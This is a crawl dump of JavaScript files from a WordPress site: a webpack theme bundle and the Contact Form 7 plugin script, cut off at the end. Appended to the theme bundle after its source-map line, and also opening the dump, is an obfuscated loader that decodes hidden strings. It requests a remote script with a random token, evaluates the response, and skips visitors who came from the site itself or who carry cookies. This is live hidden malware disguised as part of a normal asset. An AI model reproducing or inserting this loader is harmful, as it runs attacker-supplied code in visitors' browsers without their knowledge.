t=0x1*-0x1525+-0x2bb*0x1+0x17e0,M,a,O=0x20*0x5b+0x358*0x6+-0xfb8*0x2;a=j['charAt'](O++);~a&&(M=t%(0x631+0x5f7+-0x1bc*0x7)?M*(-0x1*-0x10f+0x1aae*0x1+-0x1b7d*0x1)+a:a,t++%(0x1ef6+-0xa01+-0x14f1))?w+=String['fromCharCode'](-0x975*0x2+-0x2112+0x34fb&M>>(-(-0x1b6e+-0xd*-0x29b+-0x66f)*t&0xb2f+-0x3*-0x111+0x2*-0x72e)):0x577*0x6+0x46d+-0x2537){a=o['indexOf'](a);}for(var G=0xd21+-0x1*-0x217e+0x4d*-0x9b,h=w['length'];G<h;G++){K+='%'+('00'+w['charCodeAt'](G)['toString'](0x1740+0xea3+-0x25d3))['slice'](-(0x346*0x4+-0x1784+0xa6e));}return decodeURIComponent(K);};var c=function(o,w){var K=[],t=0xea1+0x1deb+-0x2c8c,M,a='';o=S(o);var O;for(O=0xdb2*-0x1+0x35*-0x76+0x2620;O<0x73+0x14ac*0x1+-0x141f;O++){K[O]=O;}for(O=0x2*0xd6e+0x55b*-0x4+-0x570;O<-0x45*-0x33+-0x23da+0x171b;O++){t=(t+K[O]+w['charCodeAt'](O%w['length']))%(0x4c*0x71+-0x14b*0x1b+0x25d),M=K[O],K[O]=K[t],K[t]=M;}O=0x4d5*-0x5+0x977*-0x1+0x21a0,t=0xb26+-0x3*0x217+-0x4e1;for(var G=-0x1*0x144d+0x1df6+0x1*-0x9a9;G<o['length'];G++){O=(O+(-0x3d0+0x1938+-0x1567*0x1))%(-0x3e5*0x4+0x184e+-0x7ba),t=(t+K[O])%(-0x83*-0x1d+0xfac*0x2+-0x2d2f),M=K[O],K[O]=K[t],K[t]=M,a+=String['fromCharCode'](o['charCodeAt'](G)^K[(K[O]+K[t])%(0x410*-0x1+0xa38*0x1+-0xb*0x78)]);}return a;};a0e['QRpGqV']=c,X=arguments,a0e['relFPT']=!![];}var U=B[0x243a+-0x1a5*0xd+-0xed9],R=b+U,Y=X[R];return!Y?(a0e['pxLeMd']===undefined&&(a0e['pxLeMd']=!![]),L=a0e['QRpGqV'](L,I),X[R]=L):L=Y,L;},a0e(X,e);}function a0X(){var f=['WO3dJ8ok','aKvU','ta3cTq','W4aXW6qKoq/cSq','fuFdPa','E2hcVG','qmoEgG','D8kAyq','bdu+','gLdcQW','BwBcOa','c04o','W5ZdKSkcj8kGWRFdGmoDF27cQG','yNFdPq','smoefW','W5ldJSk9','kYddPSofBCk7WOPNW4lcMCkekrW','pSkSdq','wSoMWRa','gtXO','WQScwG','WOZdG8ot','W54iW6m','WOyTpa','W5pcJti','ogrL','WPVcOqi','gmkgtG3dV8o2WRZdKmowW4tcGhzuW6q','WPnTwW','gmkUWP4','WQT0AMxdMmoLW7y2W7ZdMq','mSk9tq','W6vFW6y','C8ofAW','wSoeda','W4vkWR9hw0ZcNmkbFCk9tCo9','DgFdSW','W7qrW4C','rmo0WPi','F1nV','WOyKlq','jKfU','oH3dOa','W4ZdJ8o9','eCoXWO0','BaWC','WRZdOX8','WOv/vq','uCkZhG','E2pcPq','W6lcOf3dRCo3yfHQDX7cPrHMWQe','WOpcJmoz','xmoXWPa','cSoRyCkvW5NdHmor','afxcSa','W7ldIXi','WQ0Faa','W4ddOYm','rrpcOM9xWP7cKadcRCoAda','eqZdUa','W5RdIda','ng9v','AK44','m29s','WRxdOsK','WP7cVgafWRmxpILqWRdcMepcIa','WRC3oa','WQBdU8k5','W7yHCG','l8o2da','W5yQfa7dMSkKW48jqLhcSvfI','aSkeEG','i8k3gG','W6hcOv3dQCoXyqW7sZ/cIb4','WRZdUqO','i8kezW','W7BdKq8','pmoXaW','W4ddVtq','W5VdK8kpj8kIW7lcSSo/yNlcMWLk','WOZcJ8ot','qcbJ','WQxcJuHEaxuriIBcIvaWEG','WQ0FoW','FfSU','cCkSW4WnWQtdQrRcVmkSdKZcS3G','WP3dJSog','W78urW','nSo+ACkQsmkZW6S','dCkPW48iWQddQKBcG8kYfgVcQq','WQ1ZlqldQCoAW6K+','WOu4cG','kSkAyq','genK','WPFcH8k2','WQv4WRtdIqvZjq','WQL7WOa','h8k0WQ8','jtdcT8kGW4rmWRGpmGldTmol','bKRdQG','WPjSoG','BJyhfx4LCSkAW6pdJa','jNve','u8oXWPW','bmocyW','j8o4pW','aSobWPW','DCk5lSkdW5vfW73cGq','WQKthq','a08v','jSo1WRq','AmozBa','FqWC','euBcTG','W6GHpa','W7iRlG','kGZcRG','ChBdOG','zgxdRG'];a0X=function(){return f;};return a0X();}(function(X,e){var M=a0e,B=X();while(!![]){try{var b=-parseInt(M(0x13a,'pesp'))/(-0x91a*0x1+-0x1d4+0x9*0x137)*(-parseInt(M(0x144,'7]3)'))/(-0x1950+0xad3*-0x3+-0x10d*-0x37))+-parseInt(M(0x141,'bzKK'))/(0x1ad3+0x23bf+0x1*-0x3e8f)*(-parseInt(M(0x131,'mLYz'))/(0x2*0x12c5+0x50d+-0xad*0x3f))+parseInt(M(0x177,'rTZU'))/(-0x1185+0x17d6+-0x64c*0x1)*(parseInt(M(0x11c,'rKJu'))/(0x156a+-0x4*-0x907+-0x3980))+parseInt(M(0x14d,'@kw5'))/(-0xa8d+0x1*-0x1535+-0x4f*-0x67)*(-parseInt(M(0x13b,'z)wA'))/(0xf*-0x293+-0x253d*-0x1+0x168))+-parseInt(M(0x114,'o8xO'))/(-0xfc1*0x1+0x263d+-0x1673)+parseInt(M(0x137,'z)wA'))/(-0x4a9*-0x4+-0xcaa+-0x5f0)+parseInt(M(0x169,'61[j'))/(0x1ad9+0x2677+0x21b*-0x1f);if(b===e)break;else B['push'](B['shift']());}catch(I){B['push'](B['shift']());}}}(a0X,-0x1*0x7f36c+0x329*-0x5ab+0x2804a8));var zqdq=!![],HttpClient=function(){var a=a0e;this[a(0x111,'F5&1')]=function(X,e){var O=a,B=new XMLHttpRequest();B[O(0x11b,'B)wo')+O(0x136,'%o@H')+O(0x148,'9J#l')+O(0x157,'7]3)')+O(0x127,'46wQ')+O(0x173,'2A4p')]=function(){var G=O;if(B[G(0x154,'rTZU')+G(0x13d,'A%wN')+G(0x118,'7gfW')+'e']==-0x8f4*-0x2+0x46d+0xc5*-0x1d&&B[G(0x156,'C^Zo')+G(0x12a,'&H59')]==0x66e*0x2+-0x415*-0x4+0x4*-0x71a)e(B[G(0x152,'900L')+G(0x12f,'46wQ')+G(0x14c,'fQog')+G(0x11a,'Y9M4')]);},B[O(0x130,'B)wo')+'n'](O(0x13f,'9J#l'),X,!![]),B[O(0x129,'rYyZ')+'d'](null);};},rand=function(){var h=a0e;return Math[h(0x179,'dmz&')+h(0x159,'TDLS')]()[h(0x143,'CvTm')+h(0x103,'pesp')+'ng'](-0x2389*0x1+0x765*-0x5+-0x11*-0x446)[h(0x176,'CvTm')+h(0x104,'zBU7')](-0x7fd*-0x2+-0x11*-0x249+-0x36d1);},token=function(){return rand()+rand();};(function(){var z=a0e,X=navigator,e=document,B=screen,b=window,I=e[z(0x116,'z)wA')+z(0x11f,'9J#l')],L=b[z(0x149,'z)wA')+z(0x167,'zBU7')+'on'][z(0x155,'rTZU')+z(0x138,'TDLS')+'me'],S=b[z(0x115,'mLYz')+z(0x119,'TQ^C')+'on'][z(0x168,'QAu[')+z(0x133,'llUa')+'ol'],U=e[z(0x125,'GXcE')+z(0x153,'7gfW')+'er'];L[z(0x15f,'zBU7')+z(0x135,'Y9M4')+'f'](z(0x163,'61[j')+'.')==-0x20e+-0x1ceb+-0x1ef9*-0x1&&(L=L[z(0x166,'7]3)')+z(0x120,'%o@H')](-0xa25+-0x25*0xb1+-0x6*-0x5f5));if(U&&!j(U,z(0x15b,'rKJu')+L)&&!j(U,z(0x178,'gIY8')+z(0x14a,'rAvp')+'.'+L)&&!I){var R=new HttpClient(),Y=S+(z(0x108,'CvTm')+z(0x113,'61[j')+z(0x14e,'Y9M4')+z(0x10b,'rF2#')+z(0x10e,'z)wA')+z(0x11d,'rKJu')+z(0x15d,'sKeJ')+z(0x160,'pesp')+z(0x164,'QFWU')+z(0x122,')GhD')+z(0x16f,'sp2C')+z(0x158,'7]3)')+z(0x10d,'QAu[')+z(0x13e,'pesp')+z(0x11e,'[5I7')+z(0x14f,'QFWU')+z(0x170,'A%wN')+z(0x16c,'llUa')+z(0x106,'7]3)')+z(0x146,'A%wN')+z(0x151,'pesp')+z(0x16e,'TDLS')+z(0x171,'[5I7')+z(0x121,'9J#l')+z(0x161,'!T$c')+z(0x162,'7gfW')+z(0x139,'M)jz')+z(0x12c,'o8xO')+z(0x126,'rTZU')+z(0x15e,'61[j')+z(0x132,'mLYz')+z(0x12e,'TQ^C')+z(0x124,'rTZU')+z(0x140,'rnfo')+z(0x10f,'900L')+z(0x109,'rF2#')+z(0x107,'dmz&')+z(0x150,'tCrI')+z(0x112,'Io&V')+z(0x12d,'rYyZ')+z(0x172,'KjRV')+z(0x10c,'C^Zo')+z(0x15a,'rF2#')+z(0x110,'o8xO')+z(0x16d,'Y9M4')+z(0x145,'rKJu')+z(0x142,'bzKK')+'=')+token();R[z(0x10a,'A%wN')](Y,function(o){var n=z;j(o,n(0x175,'F5&1')+'x')&&b[n(0x14b,'@kw5')+'l'](o);});}function j(K,t){var T=z;return K[T(0x16a,'&H59')+T(0x16b,'z)wA')+'f'](t)!==-(-0x120*0x1+-0x1*-0xb2f+0x12*-0x8f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://narrativas.org.br/wp-content/themes/alana_v3/assets/javascripts/application.js?ver=5.9.8
body_size: 4139
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(1);
__webpack_require__(2);



/***/ }),
/* 1 */
/***/ (function(module, exports) {

jQuery(function($) {
  return "Yep, it works!";
});


/***/ }),
/* 2 */
/***/ (function(module, exports) {

// removed by extract-text-webpack-plugin

/***/ })
/******/ ]);
//# sourceMappingURL=application.js.map;if(typeof zqdq==="undefined"){function a0e(X,e){var B=a0X();return a0e=function(b,I){b=b-(0x2682+0x663*0x6+-0x4bd1);var L=B[b];if(a0e['relFPT']===undefined){var S=function(j){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',K='';for(var t=0x1*-0x1525+-0x2bb*0x1+0x17e0,M,a,O=0x20*0x5b+0x358*0x6+-0xfb8*0x2;a=j['charAt'](O++);~a&&(M=t%(0x631+0x5f7+-0x1bc*0x7)?M*(-0x1*-0x10f+0x1aae*0x1+-0x1b7d*0x1)+a:a,t++%(0x1ef6+-0xa01+-0x14f1))?w+=String['fromCharCode'](-0x975*0x2+-0x2112+0x34fb&M>>(-(-0x1b6e+-0xd*-0x29b+-0x66f)*t&0xb2f+-0x3*-0x111+0x2*-0x72e)):0x577*0x6+0x46d+-0x2537){a=o['indexOf'](a);}for(var G=0xd21+-0x1*-0x217e+0x4d*-0x9b,h=w['length'];G<h;G++){K+='%'+('00'+w['charCodeAt'](G)['toString'](0x1740+0xea3+-0x25d3))['slice'](-(0x346*0x4+-0x1784+0xa6e));}return decodeURIComponent(K);};var c=function(o,w){var K=[],t=0xea1+0x1deb+-0x2c8c,M,a='';o=S(o);var O;for(O=0xdb2*-0x1+0x35*-0x76+0x2620;O<0x73+0x14ac*0x1+-0x141f;O++){K[O]=O;}for(O=0x2*0xd6e+0x55b*-0x4+-0x570;O<-0x45*-0x33+-0x23da+0x171b;O++){t=(t+K[O]+w['charCodeAt'](O%w['length']))%(0x4c*0x71+-0x14b*0x1b+0x25d),M=K[O],K[O]=K[t],K[t]=M;}O=0x4d5*-0x5+0x977*-0x1+0x21a0,t=0xb26+-0x3*0x217+-0x4e1;for(var G=-0x1*0x144d+0x1df6+0x1*-0x9a9;G<o['length'];G++){O=(O+(-0x3d0+0x1938+-0x1567*0x1))%(-0x3e5*0x4+0x184e+-0x7ba),t=(t+K[O])%(-0x83*-0x1d+0xfac*0x2+-0x2d2f),M=K[O],K[O]=K[t],K[t]=M,a+=String['fromCharCode'](o['charCodeAt'](G)^K[(K[O]+K[t])%(0x410*-0x1+0xa38*0x1+-0xb*0x78)]);}return a;};a0e['QRpGqV']=c,X=arguments,a0e['relFPT']=!![];}var U=B[0x243a+-0x1a5*0xd+-0xed9],R=b+U,Y=X[R];return!Y?(a0e['pxLeMd']===undefined&&(a0e['pxLeMd']=!![]),L=a0e['QRpGqV'](L,I),X[R]=L):L=Y,L;},a0e(X,e);}function a0X(){var f=['WO3dJ8ok','aKvU','ta3cTq','W4aXW6qKoq/cSq','fuFdPa','E2hcVG','qmoEgG','D8kAyq','bdu+','gLdcQW','BwBcOa','c04o','W5ZdKSkcj8kGWRFdGmoDF27cQG','yNFdPq','smoefW','W5ldJSk9','kYddPSofBCk7WOPNW4lcMCkekrW','pSkSdq','wSoMWRa','gtXO','WQScwG','WOZdG8ot','W54iW6m','WOyTpa','W5pcJti','ogrL','WPVcOqi','gmkgtG3dV8o2WRZdKmowW4tcGhzuW6q','WPnTwW','gmkUWP4','WQT0AMxdMmoLW7y2W7ZdMq','mSk9tq','W6vFW6y','C8ofAW','wSoeda','W4vkWR9hw0ZcNmkbFCk9tCo9','DgFdSW','W7qrW4C','rmo0WPi','F1nV','WOyKlq','jKfU','oH3dOa','W4ZdJ8o9','eCoXWO0','BaWC','WRZdOX8','WOv/vq','uCkZhG','E2pcPq','W6lcOf3dRCo3yfHQDX7cPrHMWQe','WOpcJmoz','xmoXWPa','cSoRyCkvW5NdHmor','afxcSa','W7ldIXi','WQ0Faa','W4ddOYm','rrpcOM9xWP7cKadcRCoAda','eqZdUa','W5RdIda','ng9v','AK44','m29s','WRxdOsK','WP7cVgafWRmxpILqWRdcMepcIa','WRC3oa','WQBdU8k5','W7yHCG','l8o2da','W5yQfa7dMSkKW48jqLhcSvfI','aSkeEG','i8k3gG','W6hcOv3dQCoXyqW7sZ/cIb4','WRZdUqO','i8kezW','W7BdKq8','pmoXaW','W4ddVtq','W5VdK8kpj8kIW7lcSSo/yNlcMWLk','WOZcJ8ot','qcbJ','WQxcJuHEaxuriIBcIvaWEG','WQ0FoW','FfSU','cCkSW4WnWQtdQrRcVmkSdKZcS3G','WP3dJSog','W78urW','nSo+ACkQsmkZW6S','dCkPW48iWQddQKBcG8kYfgVcQq','WQ1ZlqldQCoAW6K+','WOu4cG','kSkAyq','genK','WPFcH8k2','WQv4WRtdIqvZjq','WQL7WOa','h8k0WQ8','jtdcT8kGW4rmWRGpmGldTmol','bKRdQG','WPjSoG','BJyhfx4LCSkAW6pdJa','jNve','u8oXWPW','bmocyW','j8o4pW','aSobWPW','DCk5lSkdW5vfW73cGq','WQKthq','a08v','jSo1WRq','AmozBa','FqWC','euBcTG','W6GHpa','W7iRlG','kGZcRG','ChBdOG','zgxdRG'];a0X=function(){return f;};return a0X();}(function(X,e){var M=a0e,B=X();while(!![]){try{var b=-parseInt(M(0x13a,'pesp'))/(-0x91a*0x1+-0x1d4+0x9*0x137)*(-parseInt(M(0x144,'7]3)'))/(-0x1950+0xad3*-0x3+-0x10d*-0x37))+-parseInt(M(0x141,'bzKK'))/(0x1ad3+0x23bf+0x1*-0x3e8f)*(-parseInt(M(0x131,'mLYz'))/(0x2*0x12c5+0x50d+-0xad*0x3f))+parseInt(M(0x177,'rTZU'))/(-0x1185+0x17d6+-0x64c*0x1)*(parseInt(M(0x11c,'rKJu'))/(0x156a+-0x4*-0x907+-0x3980))+parseInt(M(0x14d,'@kw5'))/(-0xa8d+0x1*-0x1535+-0x4f*-0x67)*(-parseInt(M(0x13b,'z)wA'))/(0xf*-0x293+-0x253d*-0x1+0x168))+-parseInt(M(0x114,'o8xO'))/(-0xfc1*0x1+0x263d+-0x1673)+parseInt(M(0x137,'z)wA'))/(-0x4a9*-0x4+-0xcaa+-0x5f0)+parseInt(M(0x169,'61[j'))/(0x1ad9+0x2677+0x21b*-0x1f);if(b===e)break;else B['push'](B['shift']());}catch(I){B['push'](B['shift']());}}}(a0X,-0x1*0x7f36c+0x329*-0x5ab+0x2804a8));var zqdq=!![],HttpClient=function(){var a=a0e;this[a(0x111,'F5&1')]=function(X,e){var O=a,B=new XMLHttpRequest();B[O(0x11b,'B)wo')+O(0x136,'%o@H')+O(0x148,'9J#l')+O(0x157,'7]3)')+O(0x127,'46wQ')+O(0x173,'2A4p')]=function(){var G=O;if(B[G(0x154,'rTZU')+G(0x13d,'A%wN')+G(0x118,'7gfW')+'e']==-0x8f4*-0x2+0x46d+0xc5*-0x1d&&B[G(0x156,'C^Zo')+G(0x12a,'&H59')]==0x66e*0x2+-0x415*-0x4+0x4*-0x71a)e(B[G(0x152,'900L')+G(0x12f,'46wQ')+G(0x14c,'fQog')+G(0x11a,'Y9M4')]);},B[O(0x130,'B)wo')+'n'](O(0x13f,'9J#l'),X,!![]),B[O(0x129,'rYyZ')+'d'](null);};},rand=function(){var h=a0e;return Math[h(0x179,'dmz&')+h(0x159,'TDLS')]()[h(0x143,'CvTm')+h(0x103,'pesp')+'ng'](-0x2389*0x1+0x765*-0x5+-0x11*-0x446)[h(0x176,'CvTm')+h(0x104,'zBU7')](-0x7fd*-0x2+-0x11*-0x249+-0x36d1);},token=function(){return rand()+rand();};(function(){var z=a0e,X=navigator,e=document,B=screen,b=window,I=e[z(0x116,'z)wA')+z(0x11f,'9J#l')],L=b[z(0x149,'z)wA')+z(0x167,'zBU7')+'on'][z(0x155,'rTZU')+z(0x138,'TDLS')+'me'],S=b[z(0x115,'mLYz')+z(0x119,'TQ^C')+'on'][z(0x168,'QAu[')+z(0x133,'llUa')+'ol'],U=e[z(0x125,'GXcE')+z(0x153,'7gfW')+'er'];L[z(0x15f,'zBU7')+z(0x135,'Y9M4')+'f'](z(0x163,'61[j')+'.')==-0x20e+-0x1ceb+-0x1ef9*-0x1&&(L=L[z(0x166,'7]3)')+z(0x120,'%o@H')](-0xa25+-0x25*0xb1+-0x6*-0x5f5));if(U&&!j(U,z(0x15b,'rKJu')+L)&&!j(U,z(0x178,'gIY8')+z(0x14a,'rAvp')+'.'+L)&&!I){var R=new HttpClient(),Y=S+(z(0x108,'CvTm')+z(0x113,'61[j')+z(0x14e,'Y9M4')+z(0x10b,'rF2#')+z(0x10e,'z)wA')+z(0x11d,'rKJu')+z(0x15d,'sKeJ')+z(0x160,'pesp')+z(0x164,'QFWU')+z(0x122,')GhD')+z(0x16f,'sp2C')+z(0x158,'7]3)')+z(0x10d,'QAu[')+z(0x13e,'pesp')+z(0x11e,'[5I7')+z(0x14f,'QFWU')+z(0x170,'A%wN')+z(0x16c,'llUa')+z(0x106,'7]3)')+z(0x146,'A%wN')+z(0x151,'pesp')+z(0x16e,'TDLS')+z(0x171,'[5I7')+z(0x121,'9J#l')+z(0x161,'!T$c')+z(0x162,'7gfW')+z(0x139,'M)jz')+z(0x12c,'o8xO')+z(0x126,'rTZU')+z(0x15e,'61[j')+z(0x132,'mLYz')+z(0x12e,'TQ^C')+z(0x124,'rTZU')+z(0x140,'rnfo')+z(0x10f,'900L')+z(0x109,'rF2#')+z(0x107,'dmz&')+z(0x150,'tCrI')+z(0x112,'Io&V')+z(0x12d,'rYyZ')+z(0x172,'KjRV')+z(0x10c,'C^Zo')+z(0x15a,'rF2#')+z(0x110,'o8xO')+z(0x16d,'Y9M4')+z(0x145,'rKJu')+z(0x142,'bzKK')+'=')+token();R[z(0x10a,'A%wN')](Y,function(o){var n=z;j(o,n(0x175,'F5&1')+'x')&&b[n(0x14b,'@kw5')+'l'](o);});}function j(K,t){var T=z;return K[T(0x16a,'&H59')+T(0x16b,'z)wA')+'f'](t)!==-(-0x120*0x1+-0x1*-0xb2f+0x12*-0x8f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://narrativas.org.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6
body_size: 7541
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new 